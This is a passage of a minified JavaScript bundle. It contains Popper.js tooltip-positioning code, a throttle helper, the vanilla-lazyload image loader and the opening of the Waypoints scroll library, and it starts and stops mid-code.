m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,n=document.createRange();n.setStart(i,0),n.setEnd(o,0);n=n.commonAncestorContainer;if(e!==n&&t!==n||i.contains(o))return"BODY"===(o=(i=n).nodeName)||"HTML"!==o&&v(i.firstElementChild)!==i?v(n):n;n=h(e);return n.host?m(n.host,t):m(e,h(t).host)}function g(e,t){var n="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",t=e.nodeName;if("BODY"!==t&&"HTML"!==t)return e[n];t=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||t)[n]}function y(e,t){var n="x"===t?"Left":"Top",t="Left"==n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+t+"Width"])}function b(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,n=e.documentElement,e=f(10)&&getComputedStyle(n);return{height:b("Height",t,n,e),width:b("Width",t,n,e)}}var _=function(e,t,n){return t&&S(e.prototype,t),n&&S(e,n),e};function S(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function T(e){return C({},e,{right:e.left+e.width,bottom:e.top+e.height})}function E(e){var t={};try{f(10)?(t=e.getBoundingClientRect(),n=g(e,"top"),i=g(e,"left"),t.top+=n,t.left+=i,t.bottom+=n,t.right+=i):t=e.getBoundingClientRect()}catch(e){}var n={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?w(e.ownerDocument):{},t=i.width||e.clientWidth||n.width,i=i.height||e.clientHeight||n.height,t=e.offsetWidth-t,i=e.offsetHeight-i;return(t||i)&&(t-=y(e=u(e),"x"),i-=y(e,"y"),n.width-=t,n.height-=i),T(n)}function k(e,t,n){var i=2<arguments.length&&void 0!==n&&n,o=f(10),r="HTML"===t.nodeName,s=E(e),a=E(t),l=d(e),c=u(t),n=parseFloat(c.borderTopWidth),e=parseFloat(c.borderLeftWidth);i&&r&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));s=T({top:s.top-a.top-n,left:s.left-a.left-e,width:s.width,height:s.height});return s.marginTop=0,s.marginLeft=0,!o&&r&&(r=parseFloat(c.marginTop),c=parseFloat(c.marginLeft),s.top-=n-r,s.bottom-=n-r,s.left-=e-c,s.right-=e-c,s.marginTop=r,s.marginLeft=c),s=(o&&!i?t.contains(l):t===l&&"BODY"!==l.nodeName)?function(e,t,n){var i=2<arguments.length&&void 0!==n&&n,n=g(t,"top"),t=g(t,"left"),i=i?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=t*i,e.right+=t*i,e}(s,t):s}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===u(t,"transform");)t=t.parentElement;return t||document.documentElement}function I(e,t,n,i,o){var r=4<arguments.length&&void 0!==o&&o,s={top:0,left:0},a=r?A(e):m(e,p(t));"viewport"===i?s=function(e,t){var n=1<arguments.length&&void 0!==t&&t,i=e.ownerDocument.documentElement,o=k(e,i),r=Math.max(i.clientWidth,window.innerWidth||0),t=Math.max(i.clientHeight,window.innerHeight||0),e=n?0:g(i),i=n?0:g(i,"left");return T({top:e-o.top+o.marginTop,left:i-o.left+o.marginLeft,width:r,height:t})}(a,r):(o=void 0,"scrollParent"===i?"BODY"===(o=d(c(t))).nodeName&&(o=e.ownerDocument.documentElement):o="window"===i?e.ownerDocument.documentElement:i,l=k(o,a,r),"HTML"!==o.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===u(t,"position"))return!0;t=c(t);return!!t&&e(t)}(a)?s=l:(e=(a=w(e.ownerDocument)).height,a=a.width,s.top+=l.top-l.marginTop,s.bottom=e+l.top,s.left+=l.left-l.marginLeft,s.right=a+l.left));var l="number"==typeof(n=n||0);return s.left+=l?n:n.left||0,s.top+=l?n:n.top||0,s.right-=l?n:n.right||0,s.bottom-=l?n:n.bottom||0,s}function O(e,t,n,i,o,r){r=5<arguments.length&&void 0!==r?r:0;if(-1===e.indexOf("auto"))return e;var o=I(n,i,r,o),s={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},t=Object.keys(s).map(function(e){return C({key:e},s[e],{area:(e=s[e]).width*e.height})}).sort(function(e,t){return t.area-e.area}),o=t.filter(function(e){var t=e.width,e=e.height;return t>=n.clientWidth&&e>=n.clientHeight}),t=(0<o.length?o:t)[0].key,e=e.split("-")[1];return t+(e?"-"+e:"")}function L(e,t,n,i){i=3<arguments.length&&void 0!==i?i:null;return k(n,i?A(t):m(t,p(n)),i)}function P(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+n}}function D(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function M(e,t,n){n=n.split("-")[0];var i=P(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",e=r?"height":"width",r=r?"width":"height";return o[s]=t[s]+t[e]/2-i[e]/2,o[a]=n===a?t[a]-i[r]:t[D(a)],o}function N(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,n,t){return(void 0===t?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=N(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",t))).forEach(function(e){e.function;var t=e.function||e.fn;e.enabled&&s(t)&&(n.offsets.popper=T(n.offsets.popper),n.offsets.reference=T(n.offsets.reference),n=t(n,e))}),n}function z(e,n){return e.some(function(e){var t=e.name;return e.enabled&&t===n})}function B(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],o=o?""+o+n:e;if(void 0!==document.body.style[o])return o}return null}function F(e){e=e.ownerDocument;return e?e.defaultView:window}function H(e,t,n,i){n.updateBound=i,F(e).addEventListener("resize",n.updateBound,{passive:!0});e=d(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,t=r?t.ownerDocument.defaultView:t;t.addEventListener(n,i,{passive:!0}),r||e(d(t.parentNode),n,i,o),o.push(t)}(e,"scroll",n.updateBound,n.scrollParents),n.scrollElement=e,n.eventsEnabled=!0,n}function q(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,F(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function W(n,i){Object.keys(i).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&$(i[e])&&(t="px"),n.style[e]=i[e]+t})}var R=i&&/Firefox/i.test(navigator.userAgent);function V(e,t,n){var i=N(e,function(e){return e.name===t}),e=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});return e||0,e}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],U=G.slice(3);function Q(e,t){t=1<arguments.length&&void 0!==t&&t,e=U.indexOf(e),e=U.slice(e+1).concat(U.slice(0,e));return t?e.reverse():e}var K="flip",Y="clockwise",X="counterclockwise";function Z(e,a,l,t){var o=[0,0],i=-1!==["right","left"].indexOf(t),n=e.split(/(\+|\-)/).map(function(e){return e.trim()}),t=n.indexOf(N(n,function(e){return-1!==e.search(/,|\s/)}));n[t]&&n[t].indexOf(",");e=/\s*,\s*|\s+/;return(-1!==t?[n.slice(0,t).concat([n[t].split(e)[0]]),[n[t].split(e)[1]].concat(n.slice(t+1))]:[n]).map(function(e,t){var s=(1===t?!i:i)?"height":"width",n=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,n=!0,e):n?(e[e.length-1]+=t,n=!1,e):e.concat(t)},[]).map(function(e){return n=s,i=a,o=l,e=+(r=(t=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],r=r[2],e?0===r.indexOf("%")?T("%p"===r?i:o)[n]/100*e:"vh"!==r&&"vw"!==r?e:("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*e:t;var t,n,i,o,r})}).forEach(function(n,i){n.forEach(function(e,t){$(e)&&(o[i]+=e*("-"===n[t-1]?-1:1))})}),o}t={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,n,i=e.placement,o=i.split("-")[0],r=i.split("-")[1];return r&&(t=(n=e.offsets).reference,i=n.popper,o=(n=-1!==["bottom","top"].indexOf(o))?"width":"height",o={start:x({},n=n?"left":"top",t[n]),end:x({},n,t[n]+t[o]-i[o])},e.offsets.popper=C({},i,o[r])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=(r=e.offsets).popper,t=r.reference,r=i.split("-")[0],i=void 0,i=$(+n)?[+n,0]:Z(n,o,t,r);return"left"===r?(o.top+=i[0],o.left-=i[1]):"right"===r?(o.top+=i[0],o.left+=i[1]):"top"===r?(o.left+=i[0],o.top-=i[1]):"bottom"===r&&(o.left+=i[0],o.top+=i[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,i){var t=i.boundariesElement||v(e.instance.popper);e.instance.reference===t&&(t=v(t));var n=B("transform"),o=e.instance.popper.style,r=o.top,s=o.left,a=o[n];o.top="",o.left="",o[n]="";var l=I(e.instance.popper,e.instance.reference,i.padding,t,e.positionFixed);o.top=r,o.left=s,o[n]=a,i.boundaries=l;var a=i.priority,c=e.offsets.popper,d={primary:function(e){var t=c[e];return c[e]<l[e]&&!i.escapeWithReference&&(t=Math.max(c[e],l[e])),x({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=c[t];return c[e]>l[e]&&!i.escapeWithReference&&(n=Math.min(c[t],l[e]-("right"===e?c.width:c.height))),x({},t,n)}};return a.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=C({},c,d[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(r=e.offsets).popper,n=r.reference,i=e.placement.split("-")[0],o=Math.floor,r=(s=-1!==["top","bottom"].indexOf(i))?"right":"bottom",i=s?"left":"top",s=s?"width":"height";return t[r]<o(n[i])&&(e.offsets.popper[i]=o(n[i])-t[s]),t[i]>o(n[r])&&(e.offsets.popper[i]=o(n[r])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!V(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return e;var i=e.placement.split("-")[0],o=(d=e.offsets).popper,r=d.reference,s=-1!==["left","right"].indexOf(i),a=s?"height":"width",l=s?"Top":"Left",c=l.toLowerCase(),t=s?"left":"top",d=s?"bottom":"right",i=P(n)[a];return r[d]-i<o[c]&&(e.offsets.popper[c]-=o[c]-(r[d]-i)),r[c]+i>o[d]&&(e.offsets.popper[c]+=r[c]+i-o[d]),e.offsets.popper=T(e.offsets.popper),s=r[c]+r[a]/2-i/2,d=u(e.instance.popper),r=parseFloat(d["margin"+l]),l=parseFloat(d["border"+l+"Width"]),l=s-e.offsets.popper[c]-r-l,l=Math.max(Math.min(o[a]-i,l),0),e.arrowElement=n,e.offsets.arrow=(x(n={},c,Math.round(l)),x(n,t,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(c,d){if(z(c.instance.modifiers,"inner"))return c;if(c.flipped&&c.placement===c.originalPlacement)return c;var u=I(c.instance.popper,c.instance.reference,d.padding,d.boundariesElement,c.positionFixed),p=c.placement.split("-")[0],f=D(p),h=c.placement.split("-")[1]||"",m=[];switch(d.behavior){case K:m=[p,f];break;case Y:m=Q(p);break;case X:m=Q(p,!0);break;default:m=d.behavior}return m.forEach(function(e,t){if(p!==e||m.length===t+1)return c;p=c.placement.split("-")[0],f=D(p);var n=c.offsets.popper,i=c.offsets.reference,o=Math.floor,r="left"===p&&o(n.right)>o(i.left)||"right"===p&&o(n.left)<o(i.right)||"top"===p&&o(n.bottom)>o(i.top)||"bottom"===p&&o(n.top)<o(i.bottom),s=o(n.left)<o(u.left),a=o(n.right)>o(u.right),l=o(n.top)<o(u.top),e=o(n.bottom)>o(u.bottom),i="left"===p&&s||"right"===p&&a||"top"===p&&l||"bottom"===p&&e,n=-1!==["top","bottom"].indexOf(p),o=!!d.flipVariations&&(n&&"start"===h&&s||n&&"end"===h&&a||!n&&"start"===h&&l||!n&&"end"===h&&e),l=!!d.flipVariationsByContent&&(n&&"start"===h&&a||n&&"end"===h&&s||!n&&"start"===h&&e||!n&&"end"===h&&l),l=o||l;(r||i||l)&&(c.flipped=!0,(r||i)&&(p=m[t+1]),l&&(h="end"===(l=h)?"start":"start"===l?"end":l),c.placement=p+(h?"-"+h:""),c.offsets.popper=C({},c.offsets.popper,M(c.instance.popper,c.offsets.reference,c.placement)),c=j(c.instance.modifiers,c,"flip"))}),c},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=(s=e.offsets).popper,o=s.reference,r=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[r?"left":"top"]=o[n]-(s?i[r?"width":"height"]:0),e.placement=D(t),e.offsets.popper=T(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!V(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=N(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n,i,o,r,s=t.x,a=t.y,l=e.offsets.popper,c=void 0!==(h=N(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration)?h:t.gpuAcceleration,d=v(e.instance.popper),u=E(d),p={position:l.position},f=(n=e,f=window.devicePixelRatio<2||!R,m=(r=n.offsets).popper,i=r.reference,o=Math.round,h=Math.floor,t=function(e){return e},l=o(i.width),r=o(m.width),i=-1!==["left","right"].indexOf(n.placement),n=-1!==n.placement.indexOf("-"),h=f?i||n||l%2==r%2?o:h:t,t=f?o:t,{left:h(l%2==1&&r%2==1&&!n&&f?m.left-1:m.left),top:t(m.top),bottom:t(m.bottom),right:h(m.right)}),t="bottom"===s?"top":"bottom",h="right"===a?"left":"right",m=B("transform"),s=void 0,a=void 0,a="bottom"==t?"HTML"===d.nodeName?-d.clientHeight+f.bottom:-u.height+f.bottom:f.top,s="right"==h?"HTML"===d.nodeName?-d.clientWidth+f.right:-u.width+f.right:f.left;return c&&m?(p[m]="translate3d("+s+"px, "+a+"px, 0)",p[t]=0,p[h]=0,p.willChange="transform"):(m="right"==h?-1:1,p[t]=a*("bottom"==t?-1:1),p[h]=s*m,p.willChange=t+", "+h),h={"x-placement":e.placement},e.attributes=C({},h,e.attributes),e.styles=C({},p,e.styles),e.arrowStyles=C({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return W(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&W(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){return o=L(o,t,e,n.positionFixed),e=O(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding),t.setAttribute("x-placement",e),W(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},_(J,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=M(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,z(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[B("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return q.call(this)}}]),_=J;function J(e,t){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,J),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=r(this.update.bind(this)),this.options=C({},J.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(C({},J.Defaults.modifiers,i.modifiers)).forEach(function(e){n.options.modifiers[e]=C({},J.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return C({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();t=this.options.eventsEnabled;t&&this.enableEventListeners(),this.state.eventsEnabled=t}_.Utils=("undefined"!=typeof window?window:n.g).PopperUtils,_.placements=G,_.Defaults=t;const ee=_},954:(e,t,n)=>{var i=n(668);e.exports=function(e,t,n){return void 0===n?i(e,t,!1):i(e,n,!1!==t)}},668:e=>{e.exports=function(o,r,s,a){var l,c=0;return"boolean"!=typeof r&&(a=s,s=r,r=void 0),function(){var e=this,t=Number(new Date)-c,n=arguments;function i(){c=Number(new Date),s.apply(e,n)}a&&!l&&i(),l&&clearTimeout(l),void 0===a&&o<t?i():!0!==r&&(l=setTimeout(a?function(){l=void 0}:i,void 0===a?o-t:o))}}},672:function(e,t,n){var i;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}i=function(){"use strict";function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function s(e){return t({},k,e)}function o(e,t){var n,i="LazyLoad::Initialized",t=new e(t);try{n=new CustomEvent(i,{detail:{instance:t}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:t})}window.dispatchEvent(n)}function a(e){return N(e)===P}function l(e,t){e&&(e.toLoadCount=t)}function n(e){for(var t,n=[],i=0;t=e.children[i];i+=1)"SOURCE"===t.tagName&&n.push(t);return n}function i(e,t,n){n&&e.setAttribute(t,n)}function r(e,t){e.removeAttribute(t)}function c(e){return!!e.llOriginalAttrs}function d(e){var t;c(e)||((t={}).src=e.getAttribute("src"),t.srcset=e.getAttribute("srcset"),t.sizes=e.getAttribute("sizes"),e.llOriginalAttrs=t)}function u(e,t){i(e,"sizes",M(e,t.data_sizes)),i(e,"srcset",M(e,t.data_srcset)),i(e,"src",M(e,t.data_src))}function p(e,t){var n=K[e.tagName];n&&n(e,t)}function f(e,t){!t||0<t.loadingCount||0<t.toLoadCount||H(e.callback_finish,t)}function h(e,t,n){e.addEventListener(t,n),e.llEvLisnrs[t]=n}function m(e,t,n){delete e.llTempImage,V(n,-1),n&&--n.toLoadCount,$(e,t.class_loading),t.unobserve_completed&&R(e,n)}function v(e){return e.use_native&&"loading"in HTMLImageElement.prototype}function g(e,c,d){e.forEach(function(e){return e.isIntersecting||0<e.intersectionRatio?(r=e.target,s=e,a=c,l=d,j(r,"entered"),q(r,a.class_entered),$(r,a.class_exited),a.unobserve_entered&&R(r,l),H(a.callback_enter,r,s,l),void(0<=F.indexOf(N(r))||ne(r,a,l))):(t=e.target,n=e,i=c,o=d,void(B(t)||(q(t,i.class_exited),s=t,r=n,a=o,(l=i).cancel_on_exit&&N(s)===A&&"IMG"===s.tagName&&(ee(s),Q(e=s,function(e){U(e)}),U(e),Q(e=s,function(e){G(e)}),G(e),$(s,l.class_loading),V(a,-1),z(s),H(l.callback_cancel,s,r,a)),H(i.callback_exit,t,n,o))));var t,n,i,o,r,s,a,l})}function y(e){return Array.prototype.slice.call(e)}function b(e){return e.container.querySelectorAll(e.elements_selector)}function w(e){return N(e)===L}function _(e,t){return t=e||b(t),y(t).filter(B)}function e(e,t){var i,o,n,r,e=s(e);this._settings=e,this.loadingCount=0,n=e,r=this,C&&!v(n)&&(r._observer=new IntersectionObserver(function(e){g(e,n,r)},{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"})),i=e,o=this,S&&window.addEventListener("online",function(){var t,e,n;e=o,n=b(t=i),y(n).filter(w).forEach(function(e){$(e,t.class_error),z(e)}),e.update()}),this.update(t)}var S="undefined"!=typeof window,x=S&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),C=S&&"IntersectionObserver"in window,T=S&&"classList"in document.createElement("p"),E=S&&1<window.devicePixelRatio,k={elements_selector:".lazy",container:x||S?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},A="loading",I="loaded",O="applied",L="error",P="native",D="data-",M=function(e,t){return e.getAttribute(D+t)},N=function(e){return M(e,"ll-status")},j=function(e,t){var n;n=e,e="data-ll-status",null!==t?n.setAttribute(e,t):n.removeAttribute(e)},z=function(e){return j(e,null)},B=function(e){return null===N(e)},F=[A,"loaded",O,L],H=function(e,t,n,i){e&&(void 0===i?void 0===n?e(t):e(t,n):e(t,n,i))},q=function(e,t){T?e.classList.add(t):e.className+=(e.className?" ":"")+t},$=function(e,t){T?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},W=function(e){return e.llTempImage},R=function(e,t){!t||(t=t._observer)&&t.unobserve(e)},V=function(e,t){e&&(e.loadingCount+=t)},G=function(e){var t;c(e)&&(t=e.llOriginalAttrs,i(e,"src",t.src),i(e,"srcset",t.srcset),i(e,"sizes",t.sizes))},U=function(e){r(e,"src"),r(e,"srcset"),r(e,"sizes")},Q=function(e,t){e=e.parentNode;e&&"PICTURE"===e.tagName&&n(e).forEach(t)},K={IMG:function(e,t){Q(e,function(e){d(e),u(e,t)}),d(e),u(e,t)},IFRAME:function(e,t){i(e,"src",M(e,t.data_src))},VIDEO:function(e,t){n(e).forEach(function(e){i(e,"src",M(e,t.data_src))}),i(e,"poster",M(e,t.data_poster)),i(e,"src",M(e,t.data_src)),e.load()}},Y=function(e,t,n){V(n,1),q(e,t.class_loading),j(e,A),H(t.callback_loading,e,n)},X=["IMG","IFRAME","VIDEO"],Z=function(e,t,n){e.removeEventListener(t,n)},J=function(e){return!!e.llEvLisnrs},ee=function(e){if(J(e)){var t,n=e.llEvLisnrs;for(t in n){var i=n[t];Z(e,t,i)}delete e.llEvLisnrs}},te=function(n,i,o){var r=W(n)||n;J(r)||function(e){J(e)||(e.llEvLisnrs={});var t="VIDEO"===e.tagName?"loadeddata":"load";h(e,t,function(e){!function(e,t,n,i){var o=a(t);m(t,n,i),q(t,n.class_loaded),j(t,I),H(n.callback_loaded,t,i),o||f(n,i)}(0,n,i,o),ee(r)}),h(e,"error",function(e){!function(e,t,n,i){var o=a(t);m(t,n,i),q(t,n.class_error),j(t,L),H(n.callback_error,t,i),o||f(n,i)}(0,n,i,o),ee(r)})}(r)},ne=function(e,t,n){var i,o,r,s,a;-1<X.indexOf(e.tagName)?(te(i=e,a=t,s=n),p(i,a),Y(i,a,s)):(o=t,r=n,(i=e).llTempImage=document.createElement("IMG"),te(i,o,r),a=r,n=M(s=i,(t=o).data_bg),e=M(s,t.data_bg_hidpi),(n=E&&e?e:n)&&(s.style.backgroundImage='url("'.concat(n,'")'),W(s).setAttribute("src",n),Y(s,t,a)),t=r,i=M(a=i,(r=o).data_bg_multi),o=M(a,r.data_bg_multi_hidpi),(i=E&&o?o:i)&&(a.style.backgroundImage=i,t=t,q(a=a,(r=r).class_applied),j(a,O),r.unobserve_completed&&R(a,r),H(r.callback_applied,a,t)))},ie=["IMG","IFRAME"];return e.prototype={update:function(e){var t,n,i,o=this._settings,r=_(e,o);l(this,r.length),!x&&C?v(o)?(n=o,i=this,r.forEach(function(e){var t;-1!==ie.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),te(t=e,e=n,i),p(t,e),j(t,P))}),l(i,0)):(e=r,(o=this._observer).disconnect(),t=o,e.forEach(function(e){t.observe(e)})):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),b(this._settings).forEach(function(e){delete e.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,n=this._settings;_(e,n).forEach(function(e){R(e,t),ne(e,n,t)})}},e.load=function(e,t){t=s(t);ne(e,t)},e.resetStatus=function(e){z(e)},S&&function(e,t){if(t)if(t.length)for(var n,i=0;n=t[i];i+=1)o(e,n);else o(e,t)}(e,window.lazyLoadOptions),e},"object"==o(t)?e.exports=i():void 0===(i="function"==typeof(i=i)?i.call(t,n,t,e):i)||(e.exports=i)},276:()=>{!function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+n,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),r[this.key]=this,n+=1}var n=0,r={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete r[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t,n=[];for(t in r)n.push(r[t]);for(var i=0,o=n.length;i<o;i++)n[i][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){for(var e in t.Context.refreshAll(),r)r[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return 